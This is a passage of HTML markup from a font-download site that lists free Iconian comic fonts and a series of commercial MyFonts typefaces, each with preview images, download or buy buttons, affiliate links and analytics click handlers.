    <p class="s11 tdu"><span class="blk">( Iconian Fonts - Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, 3D comic-style font with thick outlines and geometric shapes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Victory-Comics-3D.font" title="Victory Comics 3D" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/V/I/Victory-Comics-3D.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/I/Victory-Comics-3D.webp" width="730" height="200" alt="Victory Comics 3D  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/I/Victory-Comics-3D_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/I/Victory-Comics-3D.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Victory-Comics-3D.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Victory Comics 3D Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">190 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Victory-Comics-3D.font" title="Victory Comics 3D Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Victory-Comics-Expanded.font" title="Victory Comics Expanded" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Victory Comics Expanded
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 11 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Iconian Fonts - Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, rounded font with a comic-like style, perfect for playful designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Victory-Comics-Expanded.font" title="Victory Comics Expanded" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/V/I/Victory-Comics-Expanded.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/I/Victory-Comics-Expanded.webp" width="730" height="200" alt="Victory Comics Expanded  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/I/Victory-Comics-Expanded_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/I/Victory-Comics-Expanded.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Victory-Comics-Expanded.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Victory Comics Expanded Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">124 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Victory-Comics-Expanded.font" title="Victory Comics Expanded Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/com">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/com">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/com">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/com">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / com Font Search</span></h1>
</div>
<span class="s32 red downloadfreefontstitle"><a href="https://www.ffonts.net">Fonts</a> <span class="webfontsbreadcrumb">/</span> com Commercial Fonts</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-intellecta-grotesca-compacta-252625" title="Intellecta Grotesca Compacta Intellecta Grotesca Compacta" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Intellecta Grotesca Compacta Intellecta Grotesca Compacta Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-intellecta-grotesca-compacta-252625" target="_blank" title="Intellecta Grotesca Compacta Intellecta Grotesca Compacta" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/I/N/Intellecta-Grotesca-Compacta-Intellecta-Grotesca-Compacta.webp" alt="Intellecta Grotesca Compacta Intellecta Grotesca Compacta" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-intellecta-grotesca-compacta-252625" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Intellecta Grotesca Compacta Intellecta Grotesca Compacta" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Intellecta Grotesca Compacta Intellecta Grotesca Compacta Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps2-combine-9921" title="Combine Caps2" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Combine Caps2 Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps2-combine-9921" target="_blank" title="Combine Caps2" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Combine-Caps2.webp" alt="Combine Caps2" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps2-combine-9921" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Combine Caps2" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Combine Caps2 Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps1-combine-9925" title="Combine Caps1" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Combine Caps1 Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps1-combine-9925" target="_blank" title="Combine Caps1" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Combine-Caps1.webp" alt="Combine Caps1" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps1-combine-9925" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Combine Caps1" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Combine Caps1 Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-shadow1-combine-9935" title="Combine Caps Shadow1" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Combine Caps Shadow1 Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-shadow1-combine-9935" target="_blank" title="Combine Caps Shadow1" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Combine-Caps-Shadow1.webp" alt="Combine Caps Shadow1" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-shadow1-combine-9935" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Combine Caps Shadow1" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Combine Caps Shadow1 Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-mix-combine-9940" title="Combine Caps Mix" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Combine Caps Mix Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-mix-combine-9940" target="_blank" title="Combine Caps Mix" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Combine-Caps-Mix.webp" alt="Combine Caps Mix" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-mix-combine-9940" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Combine Caps Mix" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Combine Caps Mix Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-shadow2-combine-9945" title="Combine Caps Shadow2" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Combine Caps Shadow2 Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-shadow2-combine-9945" target="_blank" title="Combine Caps Shadow2" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Combine-Caps-Shadow2.webp" alt="Combine Caps Shadow2" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-shadow2-combine-9945" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Combine Caps Shadow2" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Combine Caps Shadow2 Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fscript-combine-9951" title="Combine Script" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Combine Script Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fscript-combine-9951" target="_blank" title="Combine Script" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Combine-Script.webp" alt="Combine Script" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fscript-combine-9951" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Combine Script" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Combine Script Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fscript-shadow-combine-9949" title="Combine Script Shadow" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Combine Script Shadow Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fscript-shadow-combine-9949" target="_blank" title="Combine Script Shadow" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Combine-Script-Shadow.webp" alt="Combine Script Shadow" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fscript-shadow-combine-9949" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Combine Script Shadow" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Combine Script Shadow Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fwords-combine-9969" title="Combine Words" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Combine Words Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fwords-combine-9969" target="_blank" title="Combine Words" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Combine-Words.webp" alt="Combine Words" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fwords-combine-9969" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Combine Words" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Combine Words Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fscript-mix-combine-9956" title="Combine Script Mix" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Combine Script Mix Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fscript-mix-combine-9956" target="_blank" title="Combine Script Mix" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Combine-Script-Mix.webp" alt="Combine Script Mix" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fscript-mix-combine-9956" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Combine Script Mix" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Combine Script Mix Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fwords-shadow-combine-9964" title="Combine Words Shadow" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Combine Words Shadow Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fwords-shadow-combine-9964" target="_blank" title="Combine Words Shadow" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Combine-Words-Shadow.webp" alt="Combine Words Shadow" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fwords-shadow-combine-9964" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Combine Words Shadow" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Combine Words Shadow Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fscript-texture-combine-9959" title="Combine Script Texture" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Combine Script Texture Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fscript-texture-combine-9959" target="_blank" title="Combine Script Texture" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Combine-Script-Texture.webp" alt="Combine Script Texture" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fscript-texture-combine-9959" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Combine Script Texture" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Combine Script Texture Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-demo-combine-10026" title="Combine Caps Demo" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Combine Caps Demo Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-demo-combine-10026" target="_blank" title="Combine Caps Demo" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/O/Combine-Caps-Demo.webp" alt="Combine Caps Demo" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-demo-combine-10026" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Combine Caps Demo" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Combine Caps Demo Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcyr-comp-bold-bank-sans-ef-416433" title="Bank Sans Cyr Comp Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Bank Sans Cyr Comp Bold Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcyr-comp-bold-bank-sans-ef-416433" target="_blank" title="Bank Sans Cyr Comp Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/B/A/Bank-Sans-Cyr-Comp-Bold.webp" alt="Bank Sans Cyr Comp Bold" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcyr-comp-bold-bank-sans-ef-416433" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Bank Sans Cyr Comp Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Bank Sans Cyr Comp Bold Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcyr-comp-bold-obl-bank-sans-ef-416439" title="Bank Sans Cyr Comp Bold Obl" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Bank Sans Cyr Comp Bold Obl Commercial Fonts</a> </span>
